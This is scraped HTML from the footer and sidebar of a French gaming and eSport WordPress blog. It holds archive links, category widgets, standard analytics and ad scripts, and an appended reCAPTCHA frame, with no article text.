	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					69 requêtes. 0,099 secondes.
				</p>
			</div>
			
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202604-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202604-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>










		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/a59e411161.min.js'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/wp-content/boost-cache/static/ad38d88e41.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202604-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202604-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202604-lite" id="wpcom-notes-admin-bar-js"></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CbVdi8_Mt8_vZk-cptXq1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791531524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>